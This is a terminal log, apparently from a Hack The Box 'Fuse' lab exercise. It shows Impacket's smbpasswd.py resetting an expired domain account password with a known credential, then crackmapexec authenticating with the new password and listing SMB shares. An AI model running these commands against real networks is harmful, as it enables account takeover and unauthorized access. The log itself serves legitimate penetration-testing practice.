 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/fuse]
└─$ smbpasswd.py bhult:Fabricorp01@fabricorp.local -newpass Hack01@
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[!] Password is expired, trying to bind with a null session.
[-] Some password update rule has been violated. For example, the password may not meet length criteria.
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/fuse]
└─$ smbpasswd.py bhult:Fabricorp01@fabricorp.local -newpass Hack01@123
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/fuse]
└─$ crackmapexec smb $tip -u bhult -p Hack01@123 --shares
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [+] fabricorp.local\bhult:Hack01@123
SMB 10.129.2.5 445 FUSE [+] Enumerated shares
SMB 10.129.2.5 445 FUSE Share Permissions Remark
SMB 10.129.2.5 445 FUSE ----- ----------- ------
SMB 10.129.2.5 445 FUSE ADMIN$ Remote Admin
SMB 10.129.2.5 445 FUSE C$ Default share
SMB 10.129.2.5 445 FUSE HP-MFT01 HP-MFT01
SMB 10.129.2.5 445 FUSE IPC$ Remote IPC
SMB 10.129.2.5 445 FUSE NETLOGON READ Logon server share
SMB 10.129.2.5 445 FUSE print$ READ Printer Drivers
SMB 10.129.2.5 445 FUSE SYSVOL READ Logon server share
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/fuse]
└─$